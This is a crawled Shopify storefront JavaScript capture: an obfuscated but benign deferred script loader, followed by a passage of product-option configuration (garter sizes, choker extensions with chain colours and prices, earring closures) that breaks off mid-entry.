var _0x26d1=["\x74\x68\x65\x6B\x69\x6E\x6B\x79\x70\x65\x61\x63\x68\x2E\x63\x6F\x6D","\x74\x68\x65\x2D\x6B\x69\x6E\x6B\x79\x2D\x70\x65\x61\x63\x68\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x6C\x69\x6E\x6B","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x53\x74\x61\x72\x74\x4B\x65\x72\x6E\x65\x6C\x4C\x6F\x61\x64\x69\x6E\x67","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x53\x74\x61\x72\x74\x41\x73\x79\x6E\x63\x4C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6C\x6F\x61\x64","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64"];var domain_url=_0x26d1[0];var domain_admin_url=_0x26d1[1];var current_url=window[_0x26d1[3]][_0x26d1[2]];if(current_url[_0x26d1[4]](domain_url)< 0&& current_url[_0x26d1[4]](domain_admin_url)< 0&& current_url[_0x26d1[4]](_0x26d1[5])< 0&& current_url[_0x26d1[4]](_0x26d1[6])){}else {var script_loaded=false;function loadAsync(){if(script_loaded){return}else {script_loaded= true;var _0xf832x6=document[_0x26d1[8]](_0x26d1[7]);for(var _0xf832x7=0;_0xf832x7< _0xf832x6[_0x26d1[9]];_0xf832x7++){if(_0xf832x6[_0xf832x7][_0x26d1[11]](_0x26d1[10])!== null){_0xf832x6[_0xf832x7][_0x26d1[13]](_0x26d1[12],_0xf832x6[_0xf832x7][_0x26d1[11]](_0x26d1[10]));delete _0xf832x6[_0xf832x7][_0x26d1[14]][_0x26d1[12]]}};var _0xf832x8=document[_0x26d1[8]](_0x26d1[15]);for(_0xf832x7= 0;_0xf832x7< _0xf832x8[_0x26d1[9]];_0xf832x7++){if(_0xf832x8[_0xf832x7][_0x26d1[11]](_0x26d1[16])!== null){_0xf832x8[_0xf832x7][_0x26d1[13]](_0x26d1[2],_0xf832x8[_0xf832x7][_0x26d1[11]](_0x26d1[16]));delete _0xf832x8[_0xf832x7][_0x26d1[14]][_0x26d1[2]]}};document[_0x26d1[18]]( new CustomEvent(_0x26d1[17]));setTimeout(function(){document[_0x26d1[18]]( new CustomEvent(_0x26d1[19]))},700)}}window[_0x26d1[21]](_0x26d1[20],function(_0xf832x9){loadAsync()});window[_0x26d1[21]](_0x26d1[22],function(){loadAsync()});window[_0x26d1[21]](_0x26d1[23],function(){loadAsync()});if(window[_0x26d1[21]]){window[_0x26d1[21]](_0x26d1[24],function(){setTimeout(loadAsync,9000)},false)}else {if(window[_0x26d1[25]]){window[_0x26d1[25]](_0x26d1[26],function(){setTimeout(loadAsync,9000)})}else {window[_0x26d1[26]]= loadAsync}}}

--- FILE ---
content_type: text/javascript
request_url: https://thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211
body_size: 7915
content:
GPOConfigs.options[53360] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style A)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes ~ I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band)","variant_price":"3.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh Size ","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870051135566,4870043205710,4820874035278,4488026030158,4870009749582,6680826609742,4105220030542,4870018007118,4354342223950,6680096505934]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53376] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style B)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966710862,"variant_title":"Garter Custom Size - Style B (2 bands) \/ 1 Garter","variant_price":"5.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh Size","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4567708172366,6676905525326]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53379] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style C)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966776398,"variant_title":"Garter Custom Size - Style C (3 bands) \/ 1 Garter","variant_price":"8.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size","label_on_cart":"Thigh Size (Style C)","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006455705678,4869987303502]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53387] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Ribbon and Lace Collar Size","option_values":[{"id":0,"value":"8 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"9 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"10 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"11 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":4,"value":"12 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":5,"value":"13 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","variant_price":"1.00"},{"id":6,"value":"14 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","variant_price":"2.00"},{"id":7,"value":"15 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","variant_price":"3.00"},{"id":8,"value":"16 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","variant_price":"4.00"},{"id":9,"value":"17 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","variant_price":"5.00"},{"id":10,"value":"18 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","variant_price":"6.00"},{"id":11,"value":"19 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","variant_price":"7.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6607968075854,6609854791758,6609912856654,4943527673934,4931544678478,4931546153038,4931547332686,4931548872782,6556962750542,6556961898574,4931531440206,6607973351502,4931541860430,6607956246606,6607972139086,6607971778638,6607957229646,4903777894478,4901279531086,6607959687246,4904391934030,4903951040590,4943528722510,6609858953294,6607969747022,6609913479246,6707552747598]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53430] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6645321367630,4354359787598,6564276338766,6728539242574,8380947267890,8383301517618,6728420065358,4006458949710,4904805466190,4006459113550,6564379689038,4006455771214,4053344321614,4839838056526,4830336909390,6631214547022,4070074548302,4488089894990,4505905233998,4584863203406,4006456361038,4684145426510,4006452494414,4006457049166,4555243814990,4006454788174,4584856387662,4336010100814,4497676992590,4584885878862,4006456000590,6592240353358,4903617069134,6645101559886,6676528857166,6671379464270,6674418532430,6671315796046,6676907556942,6677265219662,6677235990606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53529] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style B)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882679374,"variant_title":"Choker\/Collar Extension - B \/ +1 inch","variant_price":"7.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882712142,"variant_title":"Choker\/Collar Extension - B \/ +2 inches","variant_price":"7.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882744910,"variant_title":"Choker\/Collar Extension - B \/ +3 inches","variant_price":"7.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882777678,"variant_title":"Choker\/Collar Extension - B \/ +4 inches","variant_price":"8.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882810446,"variant_title":"Choker\/Collar Extension - B \/ +5 inches","variant_price":"8.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882843214,"variant_title":"Choker\/Collar Extension - B \/ +6 inches","variant_price":"8.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882875982,"variant_title":"Choker\/Collar Extension - B \/ +7 inches","variant_price":"9.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882908750,"variant_title":"Choker\/Collar Extension - B \/ +8 inches","variant_price":"9.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882941518,"variant_title":"Choker\/Collar Extension - B \/ +9 inches","variant_price":"9.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882974286,"variant_title":"Choker\/Collar Extension - B \/ +10 inches","variant_price":"10.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883007054,"variant_title":"Choker\/Collar Extension - B \/ +11 inches","variant_price":"10.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883039822,"variant_title":"Choker\/Collar Extension - B \/ +12 inches","variant_price":"10.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883072590,"variant_title":"Choker\/Collar Extension - B \/ +13 inches","variant_price":"11.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883105358,"variant_title":"Choker\/Collar Extension - B \/ +14 inches","variant_price":"11.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883138126,"variant_title":"Choker\/Collar Extension - B \/ +15 inches","variant_price":"11.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006458687566,4492379193422,4333244547150,6645300756558]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53532] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style C)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861958701134,"variant_title":"Choker\/Collar Extension - C \/ +1 inch","variant_price":"9.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958832206,"variant_title":"Choker\/Collar Extension - C \/ +2 inches","variant_price":"9.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960306766,"variant_title":"Choker\/Collar Extension - C \/ +3 inches","variant_price":"9.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958963278,"variant_title":"Choker\/Collar Extension - C \/ +4 inches","variant_price":"10.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960175694,"variant_title":"Choker\/Collar Extension - C \/ +5 inches","variant_price":"10.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963059278,"variant_title":"Choker\/Collar Extension - C \/ +6 inches","variant_price":"10.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963124814,"variant_title":"Choker\/Collar Extension - C \/ +7 inches","variant_price":"11.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963190350,"variant_title":"Choker\/Collar Extension - C \/ +8 inches","variant_price":"11.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963321422,"variant_title":"Choker\/Collar Extension - C \/ +9 inches","variant_price":"11.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963485262,"variant_title":"Choker\/Collar Extension - C \/ +10 inches","variant_price":"12.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963812942,"variant_title":"Choker\/Collar Extension - C \/ +11 inches","variant_price":"12.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963911246,"variant_title":"Choker\/Collar Extension - C \/ +12 inches","variant_price":"12.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963944014,"variant_title":"Choker\/Collar Extension - C \/ +13 inches","variant_price":"13.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006454722638,4006458785870]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53559] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450502066482,4951079256142,4733659906126,6689460453454,4646598639694,4902983204942,8451974660402,8450508030258,4619296702542,8401121870130,4793102663758,4646787317838,4855519019086,4950657728590,4951072342094,6689478803534,4923019788366,8347552874802,8347967684914,8394792632626,8401367499058,4533867741262,6689487224910,6632810414158,4845049151566,4752474898510,8416681951538,6689511211086,6689492107342,8401199268146,4536097505358,4531860766798,4529541840974,4533861646414,4619043799118,4536077156430,6632809037902,4701018914894,4701015507022,4701012787278,4831928025166,4831923109966,4831919931470,4831928746062,4831922094158,4701012164686,4726527361102,8467705168178,8429112656178,8450315944242,6689524088910,4529354539086]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53561] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style (with Posts)","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"allow_multiple":false,"default_value":"","placeholder":"Select your earring closure","helptext":"Please make sure to carefully read the style description below before 